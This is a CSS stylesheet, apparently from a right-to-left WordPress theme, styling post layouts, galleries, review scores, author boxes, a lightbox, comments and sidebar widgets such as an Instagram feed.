.rd-single-post.rd-ratio60 .rd-single-thumbnail {
	padding-bottom: 60%;
}
.rd-single-post.rd-ratio75 .rd-single-thumbnail {
	padding-bottom: 75%;
}
.rd-single-post.rd-ratio100 .rd-single-thumbnail {
	padding-bottom: 100%;
}
.rd-single-post.rd-ratio135 .rd-single-thumbnail {
	padding-bottom: 135%;
}
.rd-post-a2.rd-video .rd-thumb {
	width: 100%;
	margin-right: 0
}

@media (max-width: 1240px)and (min-width: 980px) {
.rd-main .rd-single-post .rd-title {
	font-size: 24px
}
 
.rd-single-post img {
	pointer-events: all
}
.rd-content .rd-single-post .rd-title {
	font-size: 30px
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
.rd-single-post .rd-meta, .rd-single-post .rd-meta li {
	font-size: 12px!important
}
.rd-single-post {
	padding: 15px
}
}

@media (max-width: 979px) {
.rd-single-item {
	padding: 10px 5px;
}
.rd-content .rd-single-post.rd-video .rd-thumb {
	width: 100%!important;
	margin-right: 0!important;
	margin-left: 0!important
}
.rd-single-post .rd-meta {
	display: inline-block!important
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-single-post .rd-title {
	font-size: 24px
}
.rd-main .rd-single-post .rd-title {
	font-size: 20px
}
}

@media (max-width: 767px) and (min-width: 500px) {
.rd-single-post .rd-title {
	font-size: 18px!important
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
}

@media (max-width: 499px) {
.rd-post-a1 .rd-details, .rd-post-a2 .rd-details {
	width: 100%!important
}
.rd-post-a1 .rd-thumb, .rd-post-a2 .rd-thumb {
	width: 100%!important;
	padding-right: 0!important;
	float: left!important
}
.rd-single-post .rd-title {
	font-size: 16px!important
}
.rd-post-a1 .rd-details {
	width: 100%
}
.rd-single-post .rd-post-content {
	font-size: 13px
}

.rd-single-item.rd-post-boxid .rd-single-post,.rd-single-item.rd-details-boxid .rd-single-post{
	padding:20px 10px 0px 10px !important;
}
.rd-single-item.rd-post-boxid  ,.rd-single-item.rd-details-boxid  {
	padding:20px 00px 0px 00px !important;
}
.rd-post-boxid .rd-author-box, .rd-details-boxid .rd-author-box{
	padding:10px;
}
 
}
/********************************************************************
5.2. Single Content
*********************************************************************/
p, hr, dd {
	margin-bottom: 20px;
}
p {
	word-wrap: break-word;
}
dt {
	font-weight: 700
}
dd {
	margin-bottom: 20px;
}
address {
	font-style: italic;
	margin-bottom: 20px;
}
ol {
 	margin-bottom: 20px;
	margin-right: 40px
}
 
ul ul, ol ol, ul ol, ol ul {
	margin: 0 40px 0 0px;
		padding: 0;
	margin-bottom: 0;
	font-size: 92%
}
h1 {
	font-size: 2.8179em;
	margin:  15px 0px;
	line-height: 1.3em
}
h2 {
	font-size: 2.2581em;
	margin:  15px 0px;
	line-height: 1.35em
}
h3 {
	font-size: 1.818em;
	margin:  15px 0px;
	line-height: 1.4em
}
h4 {
	font-size: 1.472em;
	margin:  15px 0px;
}
h5 {
	font-size: 1.2em;
	margin:  15px 0px;
}
h6 {
	font-size: 0.9862em;
	margin:  15px 0px;
}
ul ul, ol ol {
	margin: 0 40px 0 0px
}
.rd-post-content a:hover {
	text-decoration: underline
}
ul {
	list-style: outside;
	margin-bottom: 20px;
	margin-right: 40px
}
button {
	cursor: pointer
}
table, th, td {
	border: 1px solid rgba(150,150,150,0.15)
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 1px 0 0;
	table-layout: fixed;
	width: 100%;
	margin-bottom: 20px;
}
caption, th, td {
	font-weight: 400;
	text-align: right
}
th {
	border-width: 1px;
	font-weight: 700
}
td {
	border-width: 1px
}
th, td {
	padding: .4375em
}
 
.rd-post-content .rd-youtube-video {
	width: 100%;
	text-align: center
}
.gallery {
	margin-bottom: 20px!important
}
.gallery .gallery-item {
	display: inline-block;
	padding: 5px;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-top: 0!important
}
.gallery-columns-2 .gallery-item {
	width: 50%!important
}
.gallery-columns-3 .gallery-item {
	width: 33.331%!important
}
.gallery-columns-4 .gallery-item {
	width: 25%!important
}
.gallery-columns-5 .gallery-item {
	width: 20%!important
}
.gallery-columns-6 .gallery-item {
	width: 16.66%!important
}
.gallery-columns-7 .gallery-item {
	width: 14.28%!important
}
.gallery-columns-8 .gallery-item {
	width: 12.5%!important
}
.gallery-columns-9 .gallery-item {
	width: 11.11%!important
}
.gallery .gallery-item img {
	height: auto;
	display: block;
	margin: 0 auto
}
.gallery-caption {
	color: #888;
	margin: 0
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none
}
.gallery br + br {
	display: none
}
.gallery .gallery-item img {
	border: none!important;
	box-shadow: 0 0 0 3px rgba(150,150,150,0.15);
	height: auto;
	display: block;
	margin: 0 auto;
	height: auto;
	max-width: 100%
}
.attachment img {
	display: block;
	margin: 0 auto
}
blockquote {
	padding: 0 40px;
}
blockquote p {
	color: rgba(128,128,128,1.00);
	padding: 0 15px;
	font-style: italic;	line-height: 1.30em;
font-size: 1.65em;

	border: 5px solid rgba(128,128,128,.50);
	border-width: 0 5px
}
blockquote h1, blockquote h2, blockquote h3, blockquote h4, blockquote h5, blockquote h6 {
	color: rgba(128,128,128,1.00)!important;
	padding: 0 15px;
	font-style: italic;
	border: 5px solid rgba(128,128,128,.50);
	border-width: 0 4px 0 0px
}
.wp-caption {
	max-width: 100%!important;
	padding-bottom: 15px!important
}
.wp-caption img {
	width: auto;
	margin: 0!important
}
.wp-caption-text {
	color: gray!important;
	font-style: italic;
	text-align: center;
	line-height: 1.5em;
	width: 100%;
	padding: 10px 0 20px !important;
	width: 100%;
	margin-bottom: 0 !important;
	box-sizing: border-box;
	display: inline-block;
	padding-top: 0px;
	margin-top: -8px !important;
	float: right;
}
.alignleft {
	float: left;
	margin-right: 15px!important
}
.alignright {
	float: right;
	margin-left: 15px!important
}
.alignright a {
	float: none!important;
	margin: auto!important;
	display: block
}
.aligncenter {
	position: relative;
	text-align: center;
	margin: auto!important;
	display: block
}
.aligncenter img {
	position: relative;
	display: block;
	margin: auto!important;
	float: none!important;
	text-align: center
}
.wp-video {
	margin: auto
}
.button {
	border: none;
	padding: 4px 7px
}
.button:hover {
	opacity: .85;
	color: #fff!important
}
/********************************************************************
5.3. Tags
*********************************************************************/
.rd-tags {
	float: right;
	width: 100%;
	padding: 0 !important;
	margin: -1px -2px 15px 0px !important;
}
.rd-tags li {
	float: right;text-transform: uppercase;
	font-weight: 700;
	list-style: none
}
.rd-tags li a {
	font-weight: 400;text-transform: uppercase;
	line-height: 1em;
	padding: 10px 15px;
	margin: 1px 1px;
	font-size: 13px!important;text-transform: uppercase;
	position: relative;
	display: inline-block;
	background: rgba(150,150,150,0.05) none repeat scroll 0 0;
	border: solid 1px rgba(100,100,100,0.2);
	color: #888
}
.rd-tags li span {	font-weight: 400;text-transform: uppercase;
	line-height: 1em;
	padding: 10px 15px;
	margin: 1px 1px;
	font-size: 13px!important;text-transform: uppercase;
	position: relative;
	display: inline-block;
 	border: solid 1px rgba(100,100,100,0.2);
	color: #fff !important;

}
/********************************************************************
5.4. Post Pagination
*********************************************************************/
#rd-post-pagination {
	float: right;
	overflow: hidden;
	width: 100%;
	margin: 0 0px 20px 0px;
}
#rd-post-pagination a {
	padding: 5px 15px;
	float: right;
	margin: 2px;
	background: rgba(150,150,150,.10)
}
#rd-post-pagination span {
	padding: 5px 15px;
	float: right;
	margin: 2px;
	background: rgba(150,150,150,.30)
}
.post-edit-link {
	float: right;
	width: 100%;
	margin-bottom: 20px;
}
/********************************************************************
5.5. Review Style
*********************************************************************/
.rd-review {
	width: 100%;
	float: right;
	background: rgba(150,150,150,0.05);
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15);
	float: right;
	position: relative;
	padding: 20px;
	margin-bottom: 20px;
}
.rd-review-details {
	width: 88%;
	width: calc(100% - 120px)!important;
	margin-left: 2%;
	margin-left: calc(20px)!important;
	float: right
}
.rd-review-title {
	width: 100%;
	font-size: 22px!important;
	float: right;
	position: relative;
	top: 0!important;
	margin-bottom: 5px!important;
	padding: 0;
	margin-top: 0!important
}
.rd-review-excerpt {
	width: 100%;
	float: right;
	padding: 0
}
.rd-score-details {
	width: 100px;
	float: left;
	text-align: center;
	position: relative
}
.rd-review .rd-circular.rd-review-circular {
	background-color: transparent;
	box-shadow: 0 0!important
}
.rd-review-stars .stars-large {
	float: left
}
.rd-review-final-score .stars-large {
	float: none!important;
	margin: 0 auto 10px
}
span.rd-stars-large {
	width: 100px;
	display: block
}
.rd-review-style {
	float: right;
	height: 1.5em
}
.rd-review-score {
	float: left;
	padding: 0;
	margin: auto;
	display: inline-block;
	width: 100px!important
}
.rd-stars-large span {
	width: 100px;
	float: right
}
.rd-stars-score {
	overflow: hidden;
	float: right;
	position: relative
}
.rd-stars-score i {
	font-family: dashicons;
	float: right
}
.rd-stars-score i::before {
	font-size: 20px;
	content: "\f155";
	font-style: normal;
	color: #e03800
}
.rd-stars-full-score {
	float: right;
	position: absolute
}
.rd-stars-full-score i {
	font-family: dashicons;
	float: right
}
.rd-stars-full-score i::before {
	font-size: 20px;
	content: "\f155";
	font-style: normal;
	color: rgba(150,150,150,0.40)!important
}
.rd-review-short {
	text-align: center;
	font-size: 20px;
	font-weight: 700;
	display: block;
	margin-top: 0;
	line-height: 30px;
	float: right;
	width: 100%
}
.rd-review .rd-circular {
	font-size: 40px;
	position: relative;
	margin: calc(3px);
	float: left;
	border: none!important;
	margin: 3px;
	box-shadow: 0 0 0 3px #000, 0 0 0 4px #000 inset!important
}
.rd-review .rd-circular div {
	border-width: 7px!important
}
.rd-review .rd-circular span {
	text-shadow: none
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-review-details {
	width: 85%
}
.rd-review .rd-circular {
	font-size: 35px
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-review-details {
	width: 85%
}
.rd-review .rd-circular {
	font-size: 30px
}
}

@media (max-width: 768px) and (min-width: 500px) {
.rd-review-details {
	width: 75%
}
.rd-review .rd-circular {
	font-size: 25px
}
}

@media (max-width: 500px) {
.rd-review-details {
	width: 100%!important;
	margin: 0
}
.rd-score-details {
	width: 100%;
	margin-top: 15px
}
.rd-review-score {
	float: none
}
} 
/********************************************************************
5.6. Author box
*********************************************************************/
.avater {
	float: right;
	position: relative;
	width: 100%;
	padding-bottom: 100%
}
.avater img {
	border-radius: 0;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15)
}
 .rd-single-item.rd-custom-boxid .rd-author-box.rd-post-list-boxid{
	 padding:20px;}
.rd-author-box {
	float: right;
	text-align: right;
	padding: 20px 10px;
	width: 100%
}
.rd-post-boxid .rd-author-box ,.rd-details-boxid .rd-author-box  {
	padding:20px;
		border-width:1px;
	border-style:solid;
 }
 .rd-layout_6 .rd-post-boxid .rd-author-box , .rd-layout_6  .rd-details-boxid .rd-author-box {
	border-width:3px;
} 
.rd-author-box .rd-author-name {
	font-size: 18px;
	width: 100%!important;
	float: right
}
.rd-author-box .rd-author-name a {
	font-size: 18px;
	width: 100%
}
.rd-author-thumb {
	display: inline-block;
	float: right;
	position: relative;
	width: 10%;
	padding-bottom: 10%;
	border-radius: 0;
	overflow: hidden
}
.rd-author-thumb img {
	width: 100%;
	height: 100%;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px;
	position: absolute
}
.rd-author-box .rd-details {
	position: relative;
	display: inline-block;
	width: 90%;
	float: right;
	padding-right: 20px;
	font-size: 18px
}
.rd-author-name {
	margin: 0;
	font-size: 20px;
	display: inline-block;
	font-weight: 700;
	width: 100%
}
.rd-author-description {
	margin-top: 6px;
	font-size: 13px;
	display: inline-block;
	font-weight: 400;
	width: 100%;
	padding-bottom: 0;
	margin-bottom: 6px;
	line-height: 1.6em
}
.rd-author-box ul {
	margin-right: 0px !important;
	margin-left: 0px !important;
	float: right;
}
.rd-author-social {
	float: right;
	margin: 5px;
	list-style: none
}
.rd-author-social img {
	border-radius: 50%;
	width: 24px;
	height: 24px
}

@media (max-width: 499px) {
.rd-author-thumb {
	width: 50px;
	padding-bottom: 50px;
	margin-left: 15px;
	margin-bottom: 5px
}
.rd-author-box .rd-details {
	display: block;
	width: auto;
	float: none;
	margin: 0!important
}
.rd-author-box .rd-author-name {
	float: none!important;
	width: auto!important
}
.rd-author-description {
	display: block;
	width: auto!important
}
}
/********************************************************************
5.7. Next & Previous
*********************************************************************/
.rd-post-nextprev {
	float: right;
	width: 100%;
	padding: 10px 0px;
} 

 .rd-post-boxid .rd-post-nextprev, .rd-details-boxid .rd-post-nextprev{ border-width:1px; border-style:solid;}
  .rd-layout_6  .rd-post-boxid .rd-post-nextprev,  .rd-layout_6  .rd-details-boxid .rd-post-nextprev{ border-width:3px;}
.rd-single-item.rd-post-boxid  .rd-post-list-boxid,.rd-single-item.rd-details-boxid  .rd-post-list-boxid{ float: right; width:100%;padding:10px;}
.rd-post-previous {
	width: 50%;
	font-size: 0;
	line-height: normal;
	padding: 20px 10px;
	float: right;
	text-align: center
}
.rd-post-next {
	width: 50%;
	font-size: 0;
	line-height: normal;
	padding: 20px 10px;
	float: right;
	text-align: center
}
.rd-post-next a, .rd-post-previous a {
	font-size: 15px;
	text-align: center;
	font-weight: 700;
	line-height: normal
}
.rd-post-next span, .rd-post-previous span {
	font-size: 15px;
	float: right;
	width: 100%;
	margin-bottom: 5px;
	opacity: .5
}

@media (max-width: 499px) {
.rd-post-previous, .rd-post-next {
	width: 100%;
	margin: 0!important;
	padding: 0!important
}
.rd-post-next {
	width: 100%;
	margin: 0!important;
	padding-top: 20px!important
}
}
/********************************************************************
5.8. Related Posts
*********************************************************************/
.rd-related {
	float: right;
	margin-bottom:10px;
	width: 100%
}
.rd-related h4 {
	width: 100%;
	float: right;
	font-weight: 700
}
.rd-related a {
	font-weight: 700
}
.rd-boxid .rd-related{
	margin-bottom:20px ;
}
.rd-post-boxid .rd-related .rd-post-list-boxid,.rd-details-boxid .rd-related .rd-post-list-boxid{  background:none !important; border:none !important; box-shadow:none !important; padding:0 !important;}
.rd-related .rd-post-thumbnail {
	pointer-events: all!important
}
.rd-related div.rd-row:first-child {
	border-top: none!important
}

@media (max-width: 1240px) and (min-width: 979px) {
.rd-related .rd-title a {
	font-size: 14px!important
}
}

@media (max-width: 979px) {
.rd-related {
	display: none
}
}
/********************************************************************
5.9. LightBox Style
*********************************************************************/ 
.rd-lightbox {
	top: 0;
	z-index: 9999999;
	position: fixed;
	background-color: rgba(0,0,0,.75);
	margin: 0!important;
	text-align: center;
	width: 100%;
	height: 100%;
	display: none;
	color: #fff
}
.rd-lightbox-middle {
	display: table;
	height: 100%;
	width: 100%;
	vertical-align: middle
}
.rd-lightbox-img {
	margin: auto;
	vertical-align: middle;
	width: 100%;
	text-align: center;
	display: table-cell
}
.rd-lightbox-targetimg {
	max-width: 900px;
	max-height: 500px;
	height: auto;
	display: block;
	line-height: 0
}

@media (max-width: 1240px) {
.rd-lightbox-targetimg {
	max-width: 70%;
	max-height: 70%;
	display: block;
	line-height: 0
}
}
.rd-lightbox-counter {
	font-size: 30px
}
.rd-lightbox i:hover {
	cursor: pointer;
	color: #2aabd2
}
.rd-lightbox-bottom {
	position: fixed;
	bottom: 20px;
	text-align: center;
	width: 100%;
	z-index: 111111111111;
	right: 0;
	left: 0;
	height: auto
}
.rd-lightbox-nextbig {
	cursor: pointer;
	top: 47.5%;
	top: calc(50% - 25px);
	left: auto;
	z-index: 999999999999;
	position: fixed;
	opacity: .75;
	font-size: 50px;
	right: 2%!important;
	right: 20px!important
}
.rd-lightbox-prevbig {
	cursor: pointer;
	z-index: 999999999999;
	top: 47.5%;
	top: calc(50% - 25px);
	right: auto;
	position: fixed;
	opacity: .75;
	font-size: 50px;
	left: 2%!important;
	left: 20px!important
}
.rd-lightbox-nextbig:hover, .rd-lightbox-prevbig:hover {
	opacity: 1
}
.rd-lightbox-targetimg {
	z-index: 9999999;
	cursor: pointer;
	position: relative
}
.rd-lightbox-close::before {
	font-family: dashicons;
	font-weight: 400;
	position: absolute;
	top: 20px;
	font-style: normal;
	left: 20px;
	font-size: 50px;
	cursor: pointer;
	content: "\f335"
}
.rd-lightbox-prevbig::before {
	content: "\f340";
	font-family: dashicons;
	font-weight: 400
}
.rd-lightbox-nextbig::before {
	content: "\f344";
	font-family: dashicons;
	font-weight: 400
}
.rd-lightbox-loading {
	background: url(images/loading.gif) no-repeat transparent;
	color: #2aabd2;
	z-index: 99999999999;
	top: 48%;
	top: calc(50% - 22px);
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	right: 48%;
	right: calc(50% - 22px)
}
.rd-lightbox-loading::before {
	margin: 25% 0;
	color: #2aabd2
}
.rd-lightbox-title {
	display: block;
	font-size: 30px;
	margin-bottom: 10px;
	line-height: 1.4em;
	line-height: calc(1em + 6px)
}
.rd-lightbox-outer {
	cursor: pointer;
	position: absolute;
	height: 100%;
	width: 100%
}
/********************************************************************
5.10. Comments Style
*********************************************************************/ 
#comments {
	float: right;
	width: 100%;
	margin: 0;
	padding: 0 10px;
}
.rd-boxid .rd-comments-boxid{
	padding:0 10px  !important;	float: right;
	width: 100%;
}
 
.comments-title {
	font-size: 20px;
	margin: 0px;
}
.rd-post-boxid #comments,.rd-details-boxid #comments{
	padding: 10px 20px;  border-width:1px; border-style:solid;
}
  .rd-layout_6  .rd-post-boxid #comments, .rd-layout_6 .rd-details-boxid #comments { border-width:3px;}

.comment-list {
	list-style: none;
	float: right;
	margin-bottom: 20px;
	width: 100%;
	margin-right: 0px !important;
	margin-left: 0px !important;
}
.comments-area .children{
	margin: 0px;
 }
.comment-list.rd-thread li {
	position: relative;
	clear: both;
	  border-width:1px; border-style:solid;
	float: right;
	background: rgba(150,150,150,0.01);
 	padding: 20px;
	list-style: none;
	margin: 20px 0 0;
	width: 100%;
	box-sizing: border-box
}
 .rd-layout_6 .comment-list.rd-thread li{
	   border-width:1px;
 }
.comment-list.rd-thread li ul li {
	background: rgba(150,150,150,0.05);
	padding: 20px;
	margin-top: 20px
}
.comment-wrap.rd-thread {
	padding: 0
}
.comment-list.rd-list .comment-wrap {
	border-top: dotted 1px rgba(150,150,150,0.25);
	padding: 20px 0;
	list-style: none;
	float: right;
	width: 100%!important
}
.comment-list.rd-list .children {
	list-style: none;
	margin-right: 7.5%
}
.comment-list.rd-list li ul li .comment-wrap {
	list-style: none
}
#comments .clear {
	clear: inherit!important
}
.comment-avatar {
	float: right;
	width: 55px;
	padding-bottom: 0;
	margin-left: 15px;
	margin-bottom: 5px
}
.comment-avatar img {
	font-size: 0;
	float: right;
	width: 100%;
	height: 100%;
	position: absolute;
	border-radius: 2px
}
.author-comment cite {
	font-weight: 400;
	position: relative;
	display: block;
	float: right;
	padding-left: 5px;
	font-style: normal
}
.author-link {
	float: right
}
.author-link ol {
	float: right;
	padding-left: 5px
}
.author-link a {
	float: right;
	font-size: 17px
}
.author-link-reply a {
	font-size: 14px
}
.author-link-reply {
	float: right
}
.commentmetadata {
	font-size: 11px;
	text-align: left
}
.comment-wrap {
	position: relative
}
.comment-content {
	position: relative;
	overflow: hidden;
	margin-top: 10px;
	
}
.comment-content li {
	border: none !important;
	margin: 0 0 0 00px !important;
	list-style: inherit !important;
	background: none !important;
	clear: inherit !important;
	float: none !important;
	padding: 0px !important;
}
 
.comment-content  h1,.comment-content h2 ,.comment-content h3,.comment-content h4,.comment-content h5,.comment-content h6 {
 	margin: 15px 0 !important;
 }  
.nocomments {
	text-align: center
}
.comment-list li.pingback {
	padding: 5px 10px;
	border-bottom: 1px solid #ddd
}
.comment-list .reply {
	text-align: left;
	float: right;
	line-height:1em;
	margin-top: 2px;
	width: 100%
}
.comment-list .reply a {
	padding: 0;
	position: relative;
	text-align: left;
	float: none;
	display: inline-block;
	font-size: 13px
}
.comment-list .reply a:hover {
	text-shadow: 0 1px 1px #000
}
#respond {
	width: 100%;
	position: relative;
	font-size: 13px;
	float: right;
	margin-top: 10px;
	font-weight: 700
}
.comment-list li #respond {
	margin: 10px 0 20px!important
}
.comment-reply-title {
	margin: 0px;
}
#commentform {
	padding: 0;
	margin-top: 6px;
	overflow: hidden
}
#commentform .required {
	font-weight: 700;
	float: right
}
#commentform label {
	line-height: 1.75em;
	width: 100%;
	float: lef;font-size: 17px;
}
#commentform p {
	width: 100%;
	float: right;
	margin-bottom: 15px;
	font-weight: 400;
	padding: 0
}
#commentform .form-submit {
	margin-top: 5px;
}
#commentform textarea, #commentform input {
	width: 100%;
	font-size: 13px;
	line-height: 1.75em
}
#commentform input {
	float: right;
	font-weight: 400;
	display: block;
	border: 0 none;
	width: 100%;
	font-size: 12px;
	height: 35px;
	padding: 0 10px;
	background: rgba(156,156,156,0.10);
 }
#commentform textarea {
	box-sizing: border-box;
	width: 100%;
	padding: 5px 10px;
	height: 100px;
	float: right;
	background: rgba(156,156,156,0.10);
 	border: none
}
#commentform input, #commentform input, .bypostauthor {
	border: none;
	box-sizing: border-box
}
.comment-form-email, .comment-form-url, .comment-form-url, .comment-form-comment {
	clear: both
}
.comment-notes {
	margin-bottom: 10px
}
.form-submit #submit, #login-form .login-button, .widget-feedburner .feedburner-subscribe {
	width: auto;
	font-size: 13px;
	padding: 3px 7px;
	cursor: pointer;
	position: relative
}
#submit:hover {
	opacity: .75
}
.commentmetadata a, .author-link-reply a {
	display: inline-block;
	opacity: .5
}
.form-submit #submit:active, #login-form .login-button:active,, .widget-feedburner .feedburner-subscribe:active {
top:2px
}
input.error, textarea.error {
	border: 1px solid red!important
}
.rd-comment-navi {
	padding-bottom: 20px;
	width: 100%;
	float: right
}
.rd-comment-navi .page-numbers {
	padding: 5px 10px;
	background: rgba(150,150,150,0.10)
}

@media (max-width: 499px) {
.comment-list.rd-thread li {
	padding: 12px
}
.comment-list.rd-thread li{
	padding:12px !important;
}
.comment-content {
	display:inline-block;
	width:100%;
	float:right;
	overflow: hidden;
	margin-top: 5px;
	float: none
}
.rd-post-boxid #comments, .rd-details-boxid #comments{
	padding:  10px ;
}
}
/********************************************************************
********************************************************************
********************************************************************
6. Widget 
*********************************************************************
********************************************************************
********************************************************************/

/********************************************************************
6.1. Widget General
*********************************************************************/
.widget:not(.rd-widget-post) {
	line-height: 1.6em;
	font-size: 13px;
	float: right;
	width: 100%;
	padding: 20px;
	list-style: none
}
.widget {
	line-height: 1.6em;
	font-size: 13px
}
.rd-widget-post {
	padding: 5px;
	width: 100%;
	float: right
}
.rd-widget .widget-container.rd-post-background {
	background: none !important;
	box-shadow: none !important;
}
.widget:not(.rd-widget-post) .rd-title-box {
	padding: 0;
	margin-bottom: 20px
}

.rd-boxid.widget:not(.rd-widget-post) .rd-title-box {
	padding: 0;
	margin-top:0px !important;
	margin-bottom:0px !important;
}
.rd-boxid.widget:not(.rd-widget-post) .widget-container,.rd-post-boxid.widget:not(.rd-widget-post) .widget-container,.rd-details-boxid.widget:not(.rd-widget-post) .widget-container {
	padding: 20px;

  border-width:1px; border-style:solid;
 }
  .rd-layout_6 .rd-boxid.widget:not(.rd-widget-post) .widget-container,  .rd-layout_6 .rd-post-boxid.widget:not(.rd-widget-post) .widget-container,  .rd-layout_6 .rd-details-boxid.widget:not(.rd-widget-post) .widget-container{
	   border-width:1px;
 } 
.widget:not(.rd-widget-post) .widget-container {
	float: right;
}
.widget .screen-reader-text {
	display: none
}
.widget a {
	font-size: 15px;
	line-height: 1.6em
}
.widget.widget_rss .rd-title-box h4 a:not(.rsswidget) {
	display: none;
}
.widget_rss span {
	padding: 0px !important;
}
.widget_rss a {
	background: none !important;
}
.widget.widget_rss .rd-title-box h4 a:nth-child(1) {
	padding: 5px 15px 5px 0px;
}
.widget.widget_rss .rd-title-box h4 a:nth-child(2) {
	padding: 5px 0px 5px 15px;
}
.widget select {
	width: 100%
}
.widget #wp-calendar {
	width: 100%;
	margin: 0
}
.widget #wp-calendar caption {
	text-align: center;
	padding: 5px 10px
}
.widget .searchform input#s {
	width: 100%
}
.widget .searchform #searchsubmit {
	cursor: pointer
}
.widget:not(.rd-widget) .widget-container {
	width: 100%
}
.widget span {
	color: #888
}
.rd-widget .widget-container {
	width: 100%;
	padding: 0;
	float: right
}
.widget li {
	list-style: none
}
.widget:not(.rd-widget) ul li:before {
	font-family: dashicons;
	content: "\f345";	
	font-style: normal;
	vertical-align: top;
	font-size: 12px;
	margin-left: 3px;
	margin-top: 2px;
	float: right;
}
.widget ul {
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
.widget ul ul, .widget ol ol {
	margin: 0 15px 0 0px 
}
.widget ul li {
	padding: 5px 0
}
.widget ul li ul li {
	padding: 5px 0 5px 0px
}
.rd-widget ul li {
	padding: 0
}
.rd_widget ul li {
	padding: 0
}
.rd-none-title .rd-title-box {
	display: none
}
.widget_text img {
	max-width: 100%;
	height: auto
}
.widget.widget_nav_menu li a::before {
	content: inherit;
	display: none;
}
.widget p {
	line-height: 1.5em;
	margin: 0 0 1.6em;
}
.widget_text .wp-caption-text {
	padding: 5px
}
.rd-widget-tags .rd-widget-content {
	width: 100%;
	float: right;
	padding-top: 0
}
.rd-tags-box {
	width: 100%;
	float: right;
 }
.rd-tags-box a{
	font-size: 13px!important;
	margin: 5px 0 0 5px;
	padding: 3px 7px!important;
	background: rgba(150,150,150,0.20);
	float: right
}
.rd-text-html {
	width: 100%;
	float: right;
	padding: 20px
}
.rd-widget-text-link {
	float: right;
	display: block
}
.rd-widget-text-link:first-child {
	margin-top: 20px
}
.rd-widget-link:last-child {
	margin-bottom: 20px
}
.widget_tag_cloud .rd-title-box {
	margin-bottom: 10px !important;
}
.rd-text-link {
	width: 100%;
	padding: 15px;
	background: rgba(150,150,150,0.15);
	  border-width:1px; border-style:solid;
 }
   .rd-layout_6 .rd-text-link{
	   	  border-width:3px;
   }
.rd-text-link a {
	font-size: 18px;
	font-weight: 700
}

.rd-widget-author  .rd-post-module-2  .rd-thumb{
position: relative;
width: 150px !important;
text-align: center;
margin: auto;
display: block;margin-top: 20px;
float: none;
border-radius: 50%;
overflow: hidden;
}
.rd-widget-author .rd-meta {
     margin: 15px 0 0px !important;
    line-height: inherit !important;
}
.rd-widget-author .rd-meta li{
	font-size:0px !important;
	max-height:none !important;
}
.rd-widget-author li a::before{
	font-family: FontAwesome;
	font-size:1.5em;
}
 .rtl .widget:not(.rd-widget) ul li::before,.rd-post-module-4 .rd-title a::before{content: "\f341";margin-top: 3px;margin-left:3px;margin-right:0px;}

/********************************************************************
6.4. Widget instagram 
*********************************************************************/
.rd-widget-instagram  .rd-post-item{
	padding:1px;
}
.rd-widget-instagram  .rd-post-item a{
padding-bottom: 100%;
float: right;
width: 100%;
	-webkit-transition: background-color .5s ease-out;
-moz-transition: background-color .5s ease-out;
-o-transition: background-color .5s ease-out;
transition: background-color .5s ease-out;
position: relative;
}
.rd-widget-instagram  .rd-post-item img{
width: 100%;
margin: 0px;
height: 100%;
position: absolute;
display: inline-block;
 }
 
 
 
#user-instagram-feed {
    width: 100%;
    margin: 0px;
    float: right;
}
#user-instagram-feed li{
	width:12.5%;
	float:right;
	list-style:none;
	
}
#user-instagram-feed li a{
padding-bottom: 100%;
float: right;
width: 100%;
	-webkit-transition: background-color .5s ease-out;
-moz-transition: background-color .5s ease-out;
-o-transition: background-color .5s ease-out;
transition: background-color .5s ease-out;
position: relative;

 
}
#user-instagram-feed li a::before{
 -webkit-transition: background-color .5s ease-out;
-moz-transition: background-color .5s ease-out;
-o-transition: background-color .5s ease-out;
transition: background-color .5s ease-out;
	content:"";
}
#user-instagram-feed li:hover a::before{
	content:"";
	z-index:1;
background: -moz-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(0,0,0,0.2) 15%, rgba(0,0,0,0.7) 85%, rgba(0,0,0,0.7) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.2) 15%,rgba(0,0,0,0.7) 85%,rgba(0,0,0,0.7) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.2) 15%,rgba(0,0,0,0.7) 85%,rgba(0,0,0,0.7) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33000000', endColorstr='#b3000000',GradientType=0 );
	width: 100%;
position: absolute;height: 100%;
background:rgba(0,0,0,0.5);
}
#user-instagram-feed li img{
width: 100%;
margin: 0px;
height: 100%;
position: absolute;
display: inline-block;
 }
 .insta-flow {
    position: absolute;
    top: 50%;
    right: 50%;	 z-index:2;

    transform: translate(50%, -50%);
    -webkit-transform: translate(50%, -50%);
    -moz-transform: translate(50%, -50%);
    -o-transform: translate(50%, -50%);
     -ms-transform: translate(50%, -50%);
 }
 .insta-flow a{
	 font-size:16;
	 z-index:2;
text-transform: uppercase;     background: rgba(255, 255, 255, 0.95);
    border-radius: 35px;
    padding: 15px 20px;
 }
 .rd-widget-instagram .rd-readmore {
	marign-top:20px  ;
	width:100%;
	text-align:center;
}
.rd-widget-instagram .rd-readmore a{
	text-align:center;
	margin:auto;float: none;
display: inline-block;
	padding:10px 20px;
}
body  #rd-wrapper .rd-row-item  .rd-post.rd-widget-instagram .rd-readmore a{
	 color:#fff !important;
 }
/********************************************************************
6.2. Widget Social
*********************************************************************/
.rd-social-content {
	width: 100%;
 	float: right;
 
}
.rd-social-content .rd-social {
	float: right;
	width: 100%;
	margin: 0!important;
	background: none !important;
}
.rd-social-content .rd-social ul {
	width: 100%;
	margin-right: 0px !important;
	margin-left: 0px !important;float: right;
padding: 0px;
}
